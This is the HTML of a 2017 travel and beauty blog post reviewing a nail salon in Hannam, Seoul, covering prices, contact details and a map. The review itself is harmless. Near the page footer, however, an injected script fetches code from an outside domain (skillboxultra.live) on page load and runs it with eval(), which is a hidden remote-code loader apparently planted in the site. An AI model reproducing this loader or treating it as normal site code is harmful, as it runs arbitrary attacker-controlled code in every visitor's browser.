<h3>The Nail Bar Korea: Price</h3>
<p>This is where I was actually a little shocked.  I had been speaking with my nail designer on KakaoTalk the day before our appointments.  She sent me their menus and I expected to pay about KRW 50,000 for my manicure.  My friend was told that if she wanted a 3rd colour it would cost an extra KRW 10,000 so she opted just for 2 colours (a pale pink with one nail on each hand in a sparkly colour).  My nail design included 2 colours and my technician didn&#8217;t mention anything about extra costs (for having a design nor for having matte nails).  I anticipated there would be a bit of a top up, but since she didn&#8217;t say anything I was a little sticker-shocked when it came to paying our tabs.  My friend&#8217;s pretty pink came to KRW 50,000 (we were told there was a cash discount &#8211; nope).  Mine came to a whopping KRW 80,000.  That&#8217;s a pretty penny on a teacher&#8217;s salary.  I couldn&#8217;t believe she didn&#8217;t mention there would be a KRW 30,000 increase on what I had been quoted.  Make SURE to be clear when discussing your style so that you&#8217;re not forking over 40% more than expected&#8230;</p>
<div id='gallery-7' class='gallery galleryid-529 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-25/'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-25-300x200.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-25-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-25-768x511.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-25.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-26/'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-26-300x200.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-26-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-26-768x511.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-26.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-20/'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-20-300x200.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-20-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-20-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-20-1024x682.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-20.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-15/'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-15-300x200.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-15-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-15-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-15-1024x682.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-15.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>

<h2>Contact: The Nail Bar Korea</h2>
<p><strong>Make appointments over the phone or via KakaoTalk!</strong></p>
<p><strong>Phone:</strong> 02-7948549 (Gyeongnidan) // 010-650-28549 (Hannam)</p>
<p><strong>카카오톡 // KakaoTalk:</strong> thenailbar</p>
<p><strong>Facebook: </strong><a class="_56pjv" href="http://l.instagram.com/?u=http%3A%2F%2Fwww.facebook.com%2Fthenailbarkorea&amp;e=ATMoqkD_WyOkN9LT3TMRIuecoOAQugPYUrkEndIBLQjHvsMoTU1WzN4Ds3tM-BM" target="_blank" rel="nofollow me noopener noreferrer">www.facebook.com/thenailbarkorea</a></p>
<div class="_4-u2 _3xaf _3-95 _4-u8">
<div class="_5aj7 _3-8j">
<p><strong>Instagram: </strong><a href="http://instagram.com/thenailbarkorea" target="_blank" rel="noopener">http://instagram.com/thenailbarkorea</a></p>
</div>
</div>
</div>
</div>
</div>
<div class="_4-u2 _3xaf _3-95 _4-u8">
<div class="_5aj7 _3-8j">
<div class="_4bl9"></div>
<div>
<div id='gallery-8' class='gallery galleryid-529 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-18/'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-18-200x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-18-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-18-768x1152.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-18-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-18-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-18.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/the-nail-bar-hannam-itaewon-seoul-south-korea-that-girl-cartier-17/'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-17-200x300.jpg" class="attachment-medium size-medium" alt="The Nail Bar Korea (더네일바 already in Gyeongnidan 경리단길) has opened up a second location in Hannam, Seoul. That Girl Cartier went to scope it out...nail&#039;d it! Where to get gel nails done in Seoul, South Korea (Itaewon &amp; Hannam)" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-17-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-17-768x1151.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-17-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-17-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/07/The-Nail-Bar-Hannam-Itaewon-Seoul-South-Korea-That-Girl-Cartier-17.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure>
		</div>

<div class="_4-u2 _3xaf _3-95 _4-u8">
<div class="_5aj7 _3-8j">
<div class="_4-u2 _3xaf _3-95 _4-u8"></div>
<h2>Getting to The Nail Bar Korea (Hannam location)</h2>
<p><strong>Gyeongnidan Location:</strong> 경리단길 서울 이태원동 658 번지 1층 ☎ 02-7948549</p>
<p><strong>Hannam Location:</strong> 한남동이태원로55나길 6/ITAEWON-RO 55NA GIL 6  📲 010-650-28549</p>
<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3163.781805863996!2d126.9962373153108!3d37.53664042980346!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x357ca3b3682a81ed%3A0xd9feb58201121503!2sItaewon-ro+55na-gil%2C+Yongsan-gu%2C+Seoul!5e0!3m2!1sen!2skr!4v1500204055080" width="600" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Nail&#039;d it: The Nail Bar (더네일바) Hannam' data-link='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Nail&#039;d it: The Nail Bar (더네일바) Hannam' data-link='https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://thatgirlcartier.com/2017/07/16/nail-bar-korea-hannam-itaewon/" rel="bookmark"><time class="entry-date published updated" datetime="2017-07-16T20:32:02-04:00">July 16, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://thatgirlcartier.com/category/beauty/" rel="category tag">Beauty</a>, <a href="https://thatgirlcartier.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://thatgirlcartier.com/category/seoul/" rel="category tag">Seoul</a>, <a href="https://thatgirlcartier.com/category/beauty/seoul-salons/" rel="category tag">Seoul Salons</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://thatgirlcartier.com/tag/acrylic-nails-seoul/" rel="tag">Acrylic Nails Seoul</a>, <a href="https://thatgirlcartier.com/tag/beauty/" rel="tag">Beauty</a>, <a href="https://thatgirlcartier.com/tag/beauty-blog-korea/" rel="tag">Beauty Blog Korea</a>, <a href="https://thatgirlcartier.com/tag/beauty-blogger-korea/" rel="tag">Beauty Blogger Korea</a>, <a href="https://thatgirlcartier.com/tag/gel-pedicure-seoul/" rel="tag">Gel Pedicure Seoul</a>, <a href="https://thatgirlcartier.com/tag/korea-blog/" rel="tag">Korea Blog</a>, <a href="https://thatgirlcartier.com/tag/korea-gel-nails/" rel="tag">Korea Gel Nails</a>, <a href="https://thatgirlcartier.com/tag/korean-beauty/" rel="tag">Korean Beauty</a>, <a href="https://thatgirlcartier.com/tag/nail-bar/" rel="tag">Nail Bar</a>, <a href="https://thatgirlcartier.com/tag/nail-design/" rel="tag">Nail Design</a>, <a href="https://thatgirlcartier.com/tag/nail-design-seoul/" rel="tag">Nail Design Seoul</a>, <a href="https://thatgirlcartier.com/tag/nail-salon/" rel="tag">Nail Salon</a>, <a href="https://thatgirlcartier.com/tag/review/" rel="tag">review</a>, <a href="https://thatgirlcartier.com/tag/seoul-blog/" rel="tag">Seoul Blog</a>, <a href="https://thatgirlcartier.com/tag/seoul-eyebrow-waxing/" rel="tag">Seoul Eyebrow Waxing</a>, <a href="https://thatgirlcartier.com/tag/seoul-eyelashes/" rel="tag">Seoul Eyelashes</a>, <a href="https://thatgirlcartier.com/tag/seoul-gel-nails/" rel="tag">Seoul Gel Nails</a>, <a href="https://thatgirlcartier.com/tag/seoul-nails/" rel="tag">Seoul Nails</a>, <a href="https://thatgirlcartier.com/tag/seoul-pedicure/" rel="tag">Seoul Pedicure</a>, <a href="https://thatgirlcartier.com/tag/seoul-tanning/" rel="tag">Seoul Tanning</a>, <a href="https://thatgirlcartier.com/tag/seoul-waxing/" rel="tag">Seoul Waxing</a>, <a href="https://thatgirlcartier.com/tag/the-nail-bar/" rel="tag">The Nail Bar</a>, <a href="https://thatgirlcartier.com/tag/the-nail-bar-hannam/" rel="tag">The Nail Bar Hannam</a>, <a href="https://thatgirlcartier.com/tag/the-nail-bar-korea/" rel="tag">THe Nail Bar Korea</a>, <a href="https://thatgirlcartier.com/tag/the-nail-bar-kyungridan/" rel="tag">The Nail Bar Kyungridan</a>, <a href="https://thatgirlcartier.com/tag/where-to-get-your-nails-done-seoul/" rel="tag">Where to get your nails done Seoul</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-529 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://en-ca.wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=1809529139335795&autoLogAppEvents=1"></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thatgirlcartier.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://thatgirlcartier.com/wp-includes/css/dashicons.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://thatgirlcartier.com/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' media='all' />
<script src='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101' id='twentyfifteen-script-js'></script>
<script id='thickbox-js-extra'>
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thatgirlcartier.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src='https://thatgirlcartier.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1379272305&t=pageview&_s=1&dl=https%3A%2F%2Fthatgirlcartier.com%2Fcategory%2Fbeauty%2Fseoul-salons%2F&ul=en-us%40posix&dt=Seoul%20Salons%20Archives%20-%20That%20Girl%20Cartier&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=841956778&gjid=845679524&cid=1471043771.1768977789&tid=UA-88189240-1&_gid=1029095413.1768977789&_r=1&_slc=1&z=1514652705
body_size: -287
content:
2,cG-KGQQHX030V